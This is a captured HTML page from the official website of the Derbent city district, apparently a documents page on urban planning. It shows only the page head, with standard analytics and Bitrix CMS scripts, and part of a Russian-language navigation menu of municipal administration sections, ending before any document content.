

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/documents/gradostroitelstvo/
body_size: 18963
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Документы</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s2/color_derbent/kernel_main/kernel_main_v1.css?168960659317998" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?168052642822029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16805264002320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?168052647725089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'AMPM_MODE':false});(window.BX||top.BX).message({'MONTH_1':'Январь','MONTH_2':'Февраль','MONTH_3':'Март','MONTH_4':'Апрель','MONTH_5':'Май','MONTH_6':'Июнь','MONTH_7':'Июль','MONTH_8':'Август','MONTH_9':'Сентябрь','MONTH_10':'Октябрь','MONTH_11':'Ноябрь','MONTH_12':'Декабрь','MONTH_1_S':'января','MONTH_2_S':'февраля','MONTH_3_S':'марта','MONTH_4_S':'апреля','MONTH_5_S':'мая','MONTH_6_S':'июня','MONTH_7_S':'июля','MONTH_8_S':'августа','MONTH_9_S':'сентября','MONTH_10_S':'октября','MONTH_11_S':'ноября','MONTH_12_S':'декабря','MON_1':'янв','MON_2':'фев','MON_3':'мар','MON_4':'апр','MON_5':'май','MON_6':'июн','MON_7':'июл','MON_8':'авг','MON_9':'сен','MON_10':'окт','MON_11':'ноя','MON_12':'дек','DAY_OF_WEEK_0':'Воскресенье','DAY_OF_WEEK_1':'Понедельник','DAY_OF_WEEK_2':'Вторник','DAY_OF_WEEK_3':'Среда','DAY_OF_WEEK_4':'Четверг','DAY_OF_WEEK_5':'Пятница','DAY_OF_WEEK_6':'Суббота','DOW_0':'Вс','DOW_1':'Пн','DOW_2':'Вт','DOW_3':'Ср','DOW_4':'Чт','DOW_5':'Пт','DOW_6':'Сб','FD_SECOND_AGO_0':'#VALUE# секунд назад','FD_SECOND_AGO_1':'#VALUE# секунду назад','FD_SECOND_AGO_10_20':'#VALUE# секунд назад','FD_SECOND_AGO_MOD_1':'#VALUE# секунду назад','FD_SECOND_AGO_MOD_2_4':'#VALUE# секунды назад','FD_SECOND_AGO_MOD_OTHER':'#VALUE# секунд назад','FD_SECOND_DIFF_0':'#VALUE# секунд','FD_SECOND_DIFF_1':'#VALUE# секунда','FD_SECOND_DIFF_10_20':'#VALUE# секунд','FD_SECOND_DIFF_MOD_1':'#VALUE# секунда','FD_SECOND_DIFF_MOD_2_4':'#VALUE# секунды','FD_SECOND_DIFF_MOD_OTHER':'#VALUE# секунд','FD_SECOND_SHORT':'#VALUE#с','FD_MINUTE_AGO_0':'#VALUE# минут назад','FD_MINUTE_AGO_1':'#VALUE# минуту назад','FD_MINUTE_AGO_10_20':'#VALUE# минут назад','FD_MINUTE_AGO_MOD_1':'#VALUE# минуту назад','FD_MINUTE_AGO_MOD_2_4':'#VALUE# минуты назад','FD_MINUTE_AGO_MOD_OTHER':'#VALUE# минут назад','FD_MINUTE_DIFF_0':'#VALUE# минут','FD_MINUTE_DIFF_1':'#VALUE# минута','FD_MINUTE_DIFF_10_20':'#VALUE# минут','FD_MINUTE_DIFF_MOD_1':'#VALUE# минута','FD_MINUTE_DIFF_MOD_2_4':'#VALUE# минуты','FD_MINUTE_DIFF_MOD_OTHER':'#VALUE# минут','FD_MINUTE_0':'#VALUE# минут','FD_MINUTE_1':'#VALUE# минуту','FD_MINUTE_10_20':'#VALUE# минут','FD_MINUTE_MOD_1':'#VALUE# минуту','FD_MINUTE_MOD_2_4':'#VALUE# минуты','FD_MINUTE_MOD_OTHER':'#VALUE# минут','FD_MINUTE_SHORT':'#VALUE#мин','FD_HOUR_AGO_0':'#VALUE# часов назад','FD_HOUR_AGO_1':'#VALUE# час назад','FD_HOUR_AGO_10_20':'#VALUE# часов назад','FD_HOUR_AGO_MOD_1':'#VALUE# час назад','FD_HOUR_AGO_MOD_2_4':'#VALUE# часа назад','FD_HOUR_AGO_MOD_OTHER':'#VALUE# часов назад','FD_HOUR_DIFF_0':'#VALUE# часов','FD_HOUR_DIFF_1':'#VALUE# час','FD_HOUR_DIFF_10_20':'#VALUE# часов','FD_HOUR_DIFF_MOD_1':'#VALUE# час','FD_HOUR_DIFF_MOD_2_4':'#VALUE# часа','FD_HOUR_DIFF_MOD_OTHER':'#VALUE# часов','FD_HOUR_SHORT':'#VALUE#ч','FD_YESTERDAY':'вчера','FD_TODAY':'сегодня','FD_TOMORROW':'завтра','FD_DAY_AGO_0':'#VALUE# дней назад','FD_DAY_AGO_1':'#VALUE# день назад','FD_DAY_AGO_10_20':'#VALUE# дней назад','FD_DAY_AGO_MOD_1':'#VALUE# день назад','FD_DAY_AGO_MOD_2_4':'#VALUE# дня назад','FD_DAY_AGO_MOD_OTHER':'#VALUE# дней назад','FD_DAY_DIFF_0':'#VALUE# дней','FD_DAY_DIFF_1':'#VALUE# день','FD_DAY_DIFF_10_20':'#VALUE# дней','FD_DAY_DIFF_MOD_1':'#VALUE# день','FD_DAY_DIFF_MOD_2_4':'#VALUE# дня','FD_DAY_DIFF_MOD_OTHER':'#VALUE# дней','FD_DAY_AT_TIME':'#DAY# в #TIME#','FD_DAY_SHORT':'#VALUE#д','FD_MONTH_AGO_0':'#VALUE# месяцев назад','FD_MONTH_AGO_1':'#VALUE# месяц назад','FD_MONTH_AGO_10_20':'#VALUE# месяцев назад','FD_MONTH_AGO_MOD_1':'#VALUE# месяц назад','FD_MONTH_AGO_MOD_2_4':'#VALUE# месяца назад','FD_MONTH_AGO_MOD_OTHER':'#VALUE# месяцев назад','FD_MONTH_DIFF_0':'#VALUE# месяцев','FD_MONTH_DIFF_1':'#VALUE# месяц','FD_MONTH_DIFF_10_20':'#VALUE# месяцев','FD_MONTH_DIFF_MOD_1':'#VALUE# месяц','FD_MONTH_DIFF_MOD_2_4':'#VALUE# месяца','FD_MONTH_DIFF_MOD_OTHER':'#VALUE# месяцев','FD_MONTH_SHORT':'#VALUE#мес','FD_YEARS_AGO_0':'#VALUE# лет назад','FD_YEARS_AGO_1':'#VALUE# год назад','FD_YEARS_AGO_10_20':'#VALUE# лет назад','FD_YEARS_AGO_MOD_1':'#VALUE# год назад','FD_YEARS_AGO_MOD_2_4':'#VALUE# года назад','FD_YEARS_AGO_MOD_OTHER':'#VALUE# лет назад','FD_YEARS_DIFF_0':'#VALUE# лет','FD_YEARS_DIFF_1':'#VALUE# год','FD_YEARS_DIFF_10_20':'#VALUE# лет','FD_YEARS_DIFF_MOD_1':'#VALUE# год','FD_YEARS_DIFF_MOD_2_4':'#VALUE# года','FD_YEARS_DIFF_MOD_OTHER':'#VALUE# лет','FD_YEARS_SHORT_0':'#VALUE#л','FD_YEARS_SHORT_1':'#VALUE#г','FD_YEARS_SHORT_10_20':'#VALUE#л','FD_YEARS_SHORT_MOD_1':'#VALUE#г','FD_YEARS_SHORT_MOD_2_4':'#VALUE#г','FD_YEARS_SHORT_MOD_OTHER':'#VALUE#л','CAL_BUTTON':'Выбрать','CAL_TIME_SET':'Установить время','CAL_TIME':'Время','FD_LAST_SEEN_TOMORROW':'завтра в #TIME#','FD_LAST_SEEN_NOW':'только что','FD_LAST_SEEN_TODAY':'сегодня в #TIME#','FD_LAST_SEEN_YESTERDAY':'вчера в #TIME#','FD_LAST_SEEN_MORE_YEAR':'более года назад'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'WEEK_START':'1'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769443631','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ad2df53ee4d56c15dc98bc2b7855277d'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/kernel_main/kernel_main_v1.js?1689606593180868"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?168052647265492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_timer.js','/bitrix/js/main/dd.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core_date.css','/bitrix/js/main/core/css/core_tooltip.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
